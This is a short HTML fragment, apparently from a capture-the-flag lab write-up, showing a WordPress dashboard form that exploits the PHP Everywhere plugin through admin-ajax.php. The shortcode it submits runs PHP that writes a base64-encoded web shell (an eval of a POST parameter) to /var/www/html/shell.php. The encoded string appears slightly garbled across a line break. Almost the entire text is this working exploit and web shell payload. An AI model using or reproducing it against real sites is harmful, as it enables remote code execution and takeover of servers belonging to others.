 <h1>仪表盘</h1>
<div id="dashboard-widgets-wrap">
<div id="dashboard-widgets" class="metabox-holder">
<form action="http://eci-
2zef9eei4moxwdt4hb9x.cloudeci1.ichunqiu.com/wp-admin/admin-
ajax.php" method="post">
<input name="action" value="parse-media-shortcode" />
<textarea name="shortcode">[php_everywhere] <?php
file_put_contents("/var/www/html/shell.php",base64_decode("PD9waHAg
GV2YWwoJF9QT1NUW2NtZF0pOz8+")); ?>[/php_everywhere]</textarea>
<input type="submit" value="Execute" />
</form>
<div id="postbox-container-2" class="postbox-container">…</div>